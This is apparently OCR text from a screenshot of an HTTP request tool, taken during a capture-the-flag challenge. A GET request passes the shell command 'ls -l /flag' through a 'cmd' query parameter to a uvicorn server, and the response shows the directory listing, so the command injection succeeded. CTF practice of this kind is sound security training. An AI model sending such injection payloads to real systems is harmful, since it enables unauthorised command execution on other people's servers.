 发送请求 强制 HTTPS 历史 爆破示例 分享
Request 数据包扫描 美化 热加载 构造请求
1 GET /err?cmd=ls+-l+/flag HTTP/1.1
2 Host ? : node9.anna.nssctf.cn:21976
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4
5
Responses 60bytes / 27ms 美化 编码
1 HTTP/1.1 200 OK
2 date: Sat, 01 Nov 2025 06:29:28 GMT
3 server: uvicorn
4 content-type: application/json
5 Content-Length: 60
6
7 {"message":"-r-------- 1 root root 45 Oct 29 14:57 /flag\n"}